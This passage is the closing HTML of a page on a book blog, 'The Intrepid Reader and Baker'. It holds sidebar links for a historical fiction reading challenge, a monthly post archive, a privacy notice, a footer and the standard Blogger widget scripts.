<img src="https://i.postimg.cc/T1vCwNMR/3.png"width="100%"/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Historical Fiction Reading Challenge</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1nB4GkAXKvQSKM4Eh2LUFrtRovfecE94JMLf8o2VA4VipF6HJTfiveCAWpBIXQjO08ynDJqkA9x7n2CrOZGQfx3ree5kNtACsy8ExuH1dzgluYJ_xcKaW9hoXPAhpJmElS_lF4tSj72EotHGdx9kngKA4Fegub19_YanvJuL9554XMxF_wuJ/s748/hf24.JPG" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="307" data-original-width="748" height="164" src="https://i.postimg.cc/kXNwPHGQ/books.png" width="400" /></a>


2025 Challenge<br />

<a href="
http://www.theintrepidreader.com/2024/12/historical-fiction-reading-challenge_0382729817.html">Sign Up Post</a><br />
<a href="
http://www.theintrepidreader.com/2025/01/historical-fiction-reading-challenge.html">January</a><br />
<a href="
http://www.theintrepidreader.com/2025/02/historical-fiction-reading-challenge.html">February</a><br />
<a href="
http://www.theintrepidreader.com/2025/03/historical-fiction-reading-challenge.html">March</a><br />

<a href="
http://www.theintrepidreader.com/2025/04/historical-fiction-reading-challenge.html">April</a><br />
<a href="
http://www.theintrepidreader.com/2025/05/historical-fiction-reading-challenge.html">May</a><br />

<a href="
http://www.theintrepidreader.com/2025/06/historical-fiction-reading-challenge.html">June</a><br />

<a href="
http://www.theintrepidreader.com/2025/07/historical-fiction-reading-challenge.html">July</a><br />

<a href="
http://www.theintrepidreader.com/2025/08/historical-fiction-reading-challenge.html">August</a><br />

<a href="
http://www.theintrepidreader.com/2025/09/historical-fiction-reading-challenge.html">September</a><br />

<a href="
http://www.theintrepidreader.com/2025/10/historical-fiction-reading-challenge.html">October</a><br />

<a href="
http://www.theintrepidreader.com/2025/11/historical-fiction-reading-challenge.html">November</a><br />

<a href="
http://www.theintrepidreader.com/2025/12/historical-fiction-reading-challenge.html">December</a><br />

Wrap up posts<br /><br />

2026 Challenge<br /><br />

<a href="
http://www.theintrepidreader.com/2025/12/historical-fiction-reading-challenge_053247682.html">Sign up post </a><br/>
<a href="
http://www.theintrepidreader.com/2026/01/welcome-to-2026-edition-of-historical.html">January </a><br/>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>blog archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>blog archive</option>
<option value='http://www.theintrepidreader.com/2026/01/'>January 2026 (21)</option>
<option value='http://www.theintrepidreader.com/2025/12/'>December 2025 (25)</option>
<option value='http://www.theintrepidreader.com/2025/11/'>November 2025 (27)</option>
<option value='http://www.theintrepidreader.com/2025/10/'>October 2025 (16)</option>
<option value='http://www.theintrepidreader.com/2025/09/'>September 2025 (27)</option>
<option value='http://www.theintrepidreader.com/2025/08/'>August 2025 (33)</option>
<option value='http://www.theintrepidreader.com/2025/07/'>July 2025 (36)</option>
<option value='http://www.theintrepidreader.com/2025/06/'>June 2025 (32)</option>
<option value='http://www.theintrepidreader.com/2025/05/'>May 2025 (32)</option>
<option value='http://www.theintrepidreader.com/2025/04/'>April 2025 (27)</option>
<option value='http://www.theintrepidreader.com/2025/03/'>March 2025 (25)</option>
<option value='http://www.theintrepidreader.com/2025/02/'>February 2025 (27)</option>
<option value='http://www.theintrepidreader.com/2025/01/'>January 2025 (28)</option>
<option value='http://www.theintrepidreader.com/2024/12/'>December 2024 (53)</option>
<option value='http://www.theintrepidreader.com/2024/11/'>November 2024 (23)</option>
<option value='http://www.theintrepidreader.com/2024/10/'>October 2024 (20)</option>
<option value='http://www.theintrepidreader.com/2024/09/'>September 2024 (20)</option>
<option value='http://www.theintrepidreader.com/2024/08/'>August 2024 (15)</option>
<option value='http://www.theintrepidreader.com/2024/07/'>July 2024 (30)</option>
<option value='http://www.theintrepidreader.com/2024/06/'>June 2024 (19)</option>
<option value='http://www.theintrepidreader.com/2024/05/'>May 2024 (23)</option>
<option value='http://www.theintrepidreader.com/2024/04/'>April 2024 (21)</option>
<option value='http://www.theintrepidreader.com/2024/03/'>March 2024 (19)</option>
<option value='http://www.theintrepidreader.com/2024/02/'>February 2024 (20)</option>
<option value='http://www.theintrepidreader.com/2024/01/'>January 2024 (21)</option>
<option value='http://www.theintrepidreader.com/2023/12/'>December 2023 (18)</option>
<option value='http://www.theintrepidreader.com/2023/11/'>November 2023 (13)</option>
<option value='http://www.theintrepidreader.com/2023/10/'>October 2023 (12)</option>
<option value='http://www.theintrepidreader.com/2023/09/'>September 2023 (10)</option>
<option value='http://www.theintrepidreader.com/2023/08/'>August 2023 (15)</option>
<option value='http://www.theintrepidreader.com/2023/07/'>July 2023 (24)</option>
<option value='http://www.theintrepidreader.com/2023/06/'>June 2023 (13)</option>
<option value='http://www.theintrepidreader.com/2023/05/'>May 2023 (17)</option>
<option value='http://www.theintrepidreader.com/2023/04/'>April 2023 (20)</option>
<option value='http://www.theintrepidreader.com/2023/03/'>March 2023 (19)</option>
<option value='http://www.theintrepidreader.com/2023/02/'>February 2023 (20)</option>
<option value='http://www.theintrepidreader.com/2023/01/'>January 2023 (14)</option>
<option value='http://www.theintrepidreader.com/2022/12/'>December 2022 (21)</option>
<option value='http://www.theintrepidreader.com/2022/11/'>November 2022 (14)</option>
<option value='http://www.theintrepidreader.com/2022/10/'>October 2022 (20)</option>
<option value='http://www.theintrepidreader.com/2022/09/'>September 2022 (15)</option>
<option value='http://www.theintrepidreader.com/2022/08/'>August 2022 (16)</option>
<option value='http://www.theintrepidreader.com/2022/07/'>July 2022 (26)</option>
<option value='http://www.theintrepidreader.com/2022/06/'>June 2022 (11)</option>
<option value='http://www.theintrepidreader.com/2022/05/'>May 2022 (13)</option>
<option value='http://www.theintrepidreader.com/2022/04/'>April 2022 (18)</option>
<option value='http://www.theintrepidreader.com/2022/03/'>March 2022 (17)</option>
<option value='http://www.theintrepidreader.com/2022/02/'>February 2022 (17)</option>
<option value='http://www.theintrepidreader.com/2022/01/'>January 2022 (20)</option>
<option value='http://www.theintrepidreader.com/2021/12/'>December 2021 (21)</option>
<option value='http://www.theintrepidreader.com/2021/11/'>November 2021 (17)</option>
<option value='http://www.theintrepidreader.com/2021/10/'>October 2021 (20)</option>
<option value='http://www.theintrepidreader.com/2021/09/'>September 2021 (20)</option>
<option value='http://www.theintrepidreader.com/2021/08/'>August 2021 (16)</option>
<option value='http://www.theintrepidreader.com/2021/07/'>July 2021 (16)</option>
<option value='http://www.theintrepidreader.com/2021/06/'>June 2021 (13)</option>
<option value='http://www.theintrepidreader.com/2021/05/'>May 2021 (16)</option>
<option value='http://www.theintrepidreader.com/2021/04/'>April 2021 (14)</option>
<option value='http://www.theintrepidreader.com/2021/03/'>March 2021 (10)</option>
<option value='http://www.theintrepidreader.com/2021/02/'>February 2021 (13)</option>
<option value='http://www.theintrepidreader.com/2021/01/'>January 2021 (14)</option>
<option value='http://www.theintrepidreader.com/2020/12/'>December 2020 (15)</option>
<option value='http://www.theintrepidreader.com/2020/11/'>November 2020 (16)</option>
<option value='http://www.theintrepidreader.com/2020/10/'>October 2020 (22)</option>
<option value='http://www.theintrepidreader.com/2020/09/'>September 2020 (27)</option>
<option value='http://www.theintrepidreader.com/2020/08/'>August 2020 (26)</option>
<option value='http://www.theintrepidreader.com/2020/07/'>July 2020 (28)</option>
<option value='http://www.theintrepidreader.com/2020/06/'>June 2020 (20)</option>
<option value='http://www.theintrepidreader.com/2020/05/'>May 2020 (22)</option>
<option value='http://www.theintrepidreader.com/2020/04/'>April 2020 (19)</option>
<option value='http://www.theintrepidreader.com/2020/03/'>March 2020 (18)</option>
<option value='http://www.theintrepidreader.com/2020/02/'>February 2020 (16)</option>
<option value='http://www.theintrepidreader.com/2020/01/'>January 2020 (14)</option>
<option value='http://www.theintrepidreader.com/2018/12/'>December 2018 (3)</option>
<option value='http://www.theintrepidreader.com/2018/11/'>November 2018 (3)</option>
<option value='http://www.theintrepidreader.com/2018/10/'>October 2018 (2)</option>
<option value='http://www.theintrepidreader.com/2018/09/'>September 2018 (5)</option>
<option value='http://www.theintrepidreader.com/2018/08/'>August 2018 (4)</option>
<option value='http://www.theintrepidreader.com/2018/07/'>July 2018 (4)</option>
<option value='http://www.theintrepidreader.com/2018/06/'>June 2018 (3)</option>
<option value='http://www.theintrepidreader.com/2018/04/'>April 2018 (4)</option>
<option value='http://www.theintrepidreader.com/2018/03/'>March 2018 (3)</option>
<option value='http://www.theintrepidreader.com/2018/02/'>February 2018 (2)</option>
<option value='http://www.theintrepidreader.com/2018/01/'>January 2018 (3)</option>
<option value='http://www.theintrepidreader.com/2017/12/'>December 2017 (1)</option>
<option value='http://www.theintrepidreader.com/2017/11/'>November 2017 (2)</option>
<option value='http://www.theintrepidreader.com/2017/10/'>October 2017 (1)</option>
<option value='http://www.theintrepidreader.com/2017/09/'>September 2017 (1)</option>
<option value='http://www.theintrepidreader.com/2017/08/'>August 2017 (1)</option>
<option value='http://www.theintrepidreader.com/2017/07/'>July 2017 (3)</option>
<option value='http://www.theintrepidreader.com/2017/03/'>March 2017 (3)</option>
<option value='http://www.theintrepidreader.com/2017/02/'>February 2017 (2)</option>
<option value='http://www.theintrepidreader.com/2017/01/'>January 2017 (7)</option>
<option value='http://www.theintrepidreader.com/2016/10/'>October 2016 (2)</option>
<option value='http://www.theintrepidreader.com/2016/09/'>September 2016 (4)</option>
<option value='http://www.theintrepidreader.com/2016/08/'>August 2016 (1)</option>
<option value='http://www.theintrepidreader.com/2016/06/'>June 2016 (2)</option>
<option value='http://www.theintrepidreader.com/2016/05/'>May 2016 (1)</option>
<option value='http://www.theintrepidreader.com/2015/08/'>August 2015 (1)</option>
<option value='http://www.theintrepidreader.com/2015/06/'>June 2015 (2)</option>
<option value='http://www.theintrepidreader.com/2015/04/'>April 2015 (1)</option>
<option value='http://www.theintrepidreader.com/2015/03/'>March 2015 (5)</option>
<option value='http://www.theintrepidreader.com/2015/02/'>February 2015 (2)</option>
<option value='http://www.theintrepidreader.com/2015/01/'>January 2015 (4)</option>
<option value='http://www.theintrepidreader.com/2014/12/'>December 2014 (1)</option>
<option value='http://www.theintrepidreader.com/2014/11/'>November 2014 (2)</option>
<option value='http://www.theintrepidreader.com/2014/09/'>September 2014 (2)</option>
<option value='http://www.theintrepidreader.com/2014/08/'>August 2014 (2)</option>
<option value='http://www.theintrepidreader.com/2014/07/'>July 2014 (1)</option>
<option value='http://www.theintrepidreader.com/2014/06/'>June 2014 (1)</option>
<option value='http://www.theintrepidreader.com/2014/05/'>May 2014 (3)</option>
<option value='http://www.theintrepidreader.com/2014/04/'>April 2014 (3)</option>
<option value='http://www.theintrepidreader.com/2014/03/'>March 2014 (17)</option>
<option value='http://www.theintrepidreader.com/2014/02/'>February 2014 (10)</option>
<option value='http://www.theintrepidreader.com/2014/01/'>January 2014 (10)</option>
<option value='http://www.theintrepidreader.com/2013/12/'>December 2013 (17)</option>
<option value='http://www.theintrepidreader.com/2013/11/'>November 2013 (4)</option>
<option value='http://www.theintrepidreader.com/2013/10/'>October 2013 (10)</option>
<option value='http://www.theintrepidreader.com/2013/09/'>September 2013 (18)</option>
<option value='http://www.theintrepidreader.com/2013/08/'>August 2013 (18)</option>
<option value='http://www.theintrepidreader.com/2013/07/'>July 2013 (13)</option>
<option value='http://www.theintrepidreader.com/2013/06/'>June 2013 (13)</option>
<option value='http://www.theintrepidreader.com/2013/05/'>May 2013 (10)</option>
<option value='http://www.theintrepidreader.com/2013/04/'>April 2013 (14)</option>
<option value='http://www.theintrepidreader.com/2013/03/'>March 2013 (15)</option>
<option value='http://www.theintrepidreader.com/2013/02/'>February 2013 (21)</option>
<option value='http://www.theintrepidreader.com/2013/01/'>January 2013 (25)</option>
<option value='http://www.theintrepidreader.com/2012/12/'>December 2012 (33)</option>
<option value='http://www.theintrepidreader.com/2012/11/'>November 2012 (15)</option>
<option value='http://www.theintrepidreader.com/2012/10/'>October 2012 (23)</option>
<option value='http://www.theintrepidreader.com/2012/09/'>September 2012 (28)</option>
<option value='http://www.theintrepidreader.com/2012/08/'>August 2012 (19)</option>
<option value='http://www.theintrepidreader.com/2012/07/'>July 2012 (26)</option>
<option value='http://www.theintrepidreader.com/2012/06/'>June 2012 (32)</option>
<option value='http://www.theintrepidreader.com/2012/05/'>May 2012 (29)</option>
<option value='http://www.theintrepidreader.com/2012/04/'>April 2012 (26)</option>
<option value='http://www.theintrepidreader.com/2012/03/'>March 2012 (27)</option>
<option value='http://www.theintrepidreader.com/2012/02/'>February 2012 (29)</option>
<option value='http://www.theintrepidreader.com/2012/01/'>January 2012 (22)</option>
<option value='http://www.theintrepidreader.com/2011/12/'>December 2011 (45)</option>
<option value='http://www.theintrepidreader.com/2011/11/'>November 2011 (26)</option>
<option value='http://www.theintrepidreader.com/2011/10/'>October 2011 (45)</option>
<option value='http://www.theintrepidreader.com/2011/09/'>September 2011 (42)</option>
<option value='http://www.theintrepidreader.com/2011/08/'>August 2011 (26)</option>
<option value='http://www.theintrepidreader.com/2011/07/'>July 2011 (29)</option>
<option value='http://www.theintrepidreader.com/2011/06/'>June 2011 (21)</option>
<option value='http://www.theintrepidreader.com/2011/05/'>May 2011 (33)</option>
<option value='http://www.theintrepidreader.com/2011/04/'>April 2011 (31)</option>
<option value='http://www.theintrepidreader.com/2011/03/'>March 2011 (30)</option>
<option value='http://www.theintrepidreader.com/2011/02/'>February 2011 (14)</option>
<option value='http://www.theintrepidreader.com/2011/01/'>January 2011 (30)</option>
<option value='http://www.theintrepidreader.com/2010/12/'>December 2010 (17)</option>
<option value='http://www.theintrepidreader.com/2010/11/'>November 2010 (29)</option>
<option value='http://www.theintrepidreader.com/2010/10/'>October 2010 (34)</option>
<option value='http://www.theintrepidreader.com/2010/09/'>September 2010 (33)</option>
<option value='http://www.theintrepidreader.com/2010/08/'>August 2010 (23)</option>
<option value='http://www.theintrepidreader.com/2010/07/'>July 2010 (34)</option>
<option value='http://www.theintrepidreader.com/2010/06/'>June 2010 (31)</option>
<option value='http://www.theintrepidreader.com/2010/05/'>May 2010 (36)</option>
<option value='http://www.theintrepidreader.com/2010/04/'>April 2010 (22)</option>
<option value='http://www.theintrepidreader.com/2010/03/'>March 2010 (26)</option>
<option value='http://www.theintrepidreader.com/2010/02/'>February 2010 (22)</option>
<option value='http://www.theintrepidreader.com/2010/01/'>January 2010 (30)</option>
<option value='http://www.theintrepidreader.com/2009/12/'>December 2009 (26)</option>
<option value='http://www.theintrepidreader.com/2009/11/'>November 2009 (25)</option>
<option value='http://www.theintrepidreader.com/2009/10/'>October 2009 (29)</option>
<option value='http://www.theintrepidreader.com/2009/09/'>September 2009 (28)</option>
<option value='http://www.theintrepidreader.com/2009/08/'>August 2009 (21)</option>
<option value='http://www.theintrepidreader.com/2009/07/'>July 2009 (20)</option>
<option value='http://www.theintrepidreader.com/2009/06/'>June 2009 (24)</option>
<option value='http://www.theintrepidreader.com/2009/05/'>May 2009 (18)</option>
<option value='http://www.theintrepidreader.com/2009/04/'>April 2009 (30)</option>
<option value='http://www.theintrepidreader.com/2009/03/'>March 2009 (36)</option>
<option value='http://www.theintrepidreader.com/2009/02/'>February 2009 (38)</option>
<option value='http://www.theintrepidreader.com/2009/01/'>January 2009 (46)</option>
<option value='http://www.theintrepidreader.com/2008/12/'>December 2008 (49)</option>
<option value='http://www.theintrepidreader.com/2008/11/'>November 2008 (37)</option>
<option value='http://www.theintrepidreader.com/2008/10/'>October 2008 (30)</option>
<option value='http://www.theintrepidreader.com/2008/09/'>September 2008 (21)</option>
<option value='http://www.theintrepidreader.com/2008/08/'>August 2008 (39)</option>
<option value='http://www.theintrepidreader.com/2008/07/'>July 2008 (24)</option>
<option value='http://www.theintrepidreader.com/2008/06/'>June 2008 (30)</option>
<option value='http://www.theintrepidreader.com/2008/05/'>May 2008 (38)</option>
<option value='http://www.theintrepidreader.com/2008/04/'>April 2008 (24)</option>
<option value='http://www.theintrepidreader.com/2008/03/'>March 2008 (42)</option>
<option value='http://www.theintrepidreader.com/2008/02/'>February 2008 (38)</option>
<option value='http://www.theintrepidreader.com/2008/01/'>January 2008 (37)</option>
<option value='http://www.theintrepidreader.com/2007/12/'>December 2007 (62)</option>
<option value='http://www.theintrepidreader.com/2007/11/'>November 2007 (34)</option>
<option value='http://www.theintrepidreader.com/2007/10/'>October 2007 (35)</option>
<option value='http://www.theintrepidreader.com/2007/09/'>September 2007 (18)</option>
<option value='http://www.theintrepidreader.com/2007/08/'>August 2007 (31)</option>
<option value='http://www.theintrepidreader.com/2007/07/'>July 2007 (34)</option>
<option value='http://www.theintrepidreader.com/2007/06/'>June 2007 (23)</option>
<option value='http://www.theintrepidreader.com/2007/05/'>May 2007 (33)</option>
<option value='http://www.theintrepidreader.com/2007/04/'>April 2007 (30)</option>
<option value='http://www.theintrepidreader.com/2007/03/'>March 2007 (44)</option>
<option value='http://www.theintrepidreader.com/2007/02/'>February 2007 (18)</option>
<option value='http://www.theintrepidreader.com/2007/01/'>January 2007 (40)</option>
<option value='http://www.theintrepidreader.com/2006/12/'>December 2006 (41)</option>
<option value='http://www.theintrepidreader.com/2006/11/'>November 2006 (38)</option>
<option value='http://www.theintrepidreader.com/2006/10/'>October 2006 (30)</option>
<option value='http://www.theintrepidreader.com/2006/09/'>September 2006 (23)</option>
<option value='http://www.theintrepidreader.com/2006/08/'>August 2006 (29)</option>
<option value='http://www.theintrepidreader.com/2006/07/'>July 2006 (25)</option>
<option value='http://www.theintrepidreader.com/2006/06/'>June 2006 (25)</option>
<option value='http://www.theintrepidreader.com/2006/05/'>May 2006 (54)</option>
<option value='http://www.theintrepidreader.com/2006/04/'>April 2006 (29)</option>
<option value='http://www.theintrepidreader.com/2006/03/'>March 2006 (25)</option>
<option value='http://www.theintrepidreader.com/2006/02/'>February 2006 (16)</option>
<option value='http://www.theintrepidreader.com/2006/01/'>January 2006 (20)</option>
<option value='http://www.theintrepidreader.com/2005/12/'>December 2005 (30)</option>
<option value='http://www.theintrepidreader.com/2005/11/'>November 2005 (17)</option>
<option value='http://www.theintrepidreader.com/2005/01/'>January 2005 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Privacy</h2>
<div class='widget-content'>
<span style="background-color: #eff1f3; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 13px;"><span style="font-family: inherit;">When you subscribe to my blog and sign up to receive notifications of new blog posts by email, your email address is saved on a server. This is purely to facilitate the auto</span></span><span style="background-color: #eff1f3; color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 13px;"><span style="font-family: inherit;"><span style="font-family: inherit;">matic email notification for each new blog post. I will never use this information to contact you directly or share this data with a third party.</span><br /><br /><span style="font-family: inherit;">If you choose to leave a comment on one of my blog posts, the comment and user data is saved in Blogger. This data is not shared with any other party and will remain on display for as long as the post remains public.</span></span></span><br /><br /><br /><br /><br />
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
<center><strong>&#169; 2005-2025 The Adventures of an Intrepid Reader</strong><br /><br /><br /><br /></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div style='position:relative;bottom:0;background-color:#eeeeee;color:#373535;width:100%;font:10px/34px nixie one;letter-spacing:3px; padding-top:10px!important;padding-bottom:10px!important;FONT-WEIGHT: BOLD;'>
<div style='text-align:center;'><a href='http://www.PRETTYWILDTHINGS.CO.UK' style='color:#373535;text-decoration:none;' target='_blank'>TEMPLATE CREATED BY PRETTYWILDTHINGS</a></div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script type='text/javascript'>                   
function changeThumbSize(id,size){
var blogGadget = document.getElementById(id);
var replacement = blogGadget.innerHTML;
blogGadget.innerHTML = replacement.replace(/s72-c/g,"s"+size+"-c");
var thumbnails = blogGadget.getElementsByTagName("img");
for(var i=0;i<thumbnails.length;i++){ 
thumbnails[i].width = size; 
thumbnails[i].height = size; 
}
}
changeThumbSize("PopularPosts1",393);                   
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_lKGubPN5BQ-n4fNOW67Zbb0-GA:1769368999403';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d18884029','//www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html','18884029');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '18884029', 'title': 'The Intrepid Reader and Baker', 'url': 'http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html', 'canonicalUrl': 'http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html', 'homepageUrl': 'http://www.theintrepidreader.com/', 'searchUrl': 'http://www.theintrepidreader.com/search', 'canonicalHomepageUrl': 'http://www.theintrepidreader.com/', 'blogspotFaviconUrl': 'http://www.theintrepidreader.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Intrepid Reader and Baker - Atom\x22 href\x3d\x22http://www.theintrepidreader.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Intrepid Reader and Baker - RSS\x22 href\x3d\x22http://www.theintrepidreader.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Intrepid Reader and Baker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/18884029/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Intrepid Reader and Baker - Atom\x22 href\x3d\x22http://www.theintrepidreader.com/feeds/114958928987341878/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '114958928987341878', 'postImageUrl': 'http://photos1.blogger.com/blogger/4299/1858/320/Extreme%20Bachelor.gif', 'pageName': 'Extreme Bachelor by Julia London', 'pageTitle': 'The Intrepid Reader and Baker: Extreme Bachelor by Julia London'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Extreme Bachelor by Julia London', 'description': 'The second book in the Thrillseekers Anonymous trilogy by Julia London.     Living on the edge is nothing to the men who started Thrillseeke...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twma5_-SmU6vvuIVN0N0aWZJT-YrqGcAESfjdxVwuw9rjF53Nw_Uhb9LF4ROL9ZdqcpEaUt05b6UEPos_x_JZHO_9o2aZnGWj3dp-9gD3TeL-GKuhllzU56Lw7lpnzWjkexkOc_8CSL8iC', 'url': 'http://www.theintrepidreader.com/2006/06/extreme-bachelor-by-julia-london.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 114958928987341878}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'crosscol-overflow', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'footer-1', document.getElementById('Text2'), {}, 'displayModeFull'));
</script>
</body>
<style>
.entry-content:after {
content: url(https://s28.postimg.org/xz5ahiqct/signature.png);
margin-left: 0px;
}
</style>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
